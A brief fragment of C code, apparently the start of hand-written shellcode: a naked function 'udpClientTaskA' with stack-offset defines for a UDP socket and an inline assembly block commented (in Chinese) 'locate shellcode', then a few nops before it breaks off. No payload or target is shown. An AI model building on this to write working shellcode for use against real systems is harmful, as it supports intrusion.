 void __attribute__((naked)) udpClientTaskA()
{
#define MSG          -0x20
#define SERV_ADDR    -0x18
#define BROADCAST    -0x8
#define SOCK_FD      -0x04
    _asm
    {
        ;定位shellcode
        nop
        nop
        nop
        nop